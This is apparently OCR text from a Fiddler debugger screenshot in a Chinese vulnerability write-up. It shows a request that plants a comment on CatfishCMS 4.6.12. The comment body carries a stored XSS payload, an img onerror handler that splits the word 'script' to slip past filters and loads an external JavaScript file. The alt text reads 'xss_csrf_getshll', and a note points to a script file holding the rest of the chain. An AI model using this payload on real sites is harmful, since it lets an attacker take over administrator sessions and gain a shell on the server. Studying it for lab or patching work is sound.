 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL Body Cachi..
1 - HTTP 127.0.0.1 /cms/CatfishCMS-4.6.12/index/Index/pinglun -1
Log Filters Timeline
Statistics Inspectors AutoResponder Composer FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
1 id=2&pinglun=<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://
127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-xss.js';xss_js = '<
scr'+'ipt src='+url+'><\/sc'+'ript>';$('body').append(xss_js);">
这里改为这样详情在CatfishCMS-4.6.12-xss.js 都有
0:190 QuickFind... Find & Repla
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choo
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
No Response body.
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 Auto-saved changes to request from Standard.RequestWebForm at 23:45:53.8827288
零组资料文库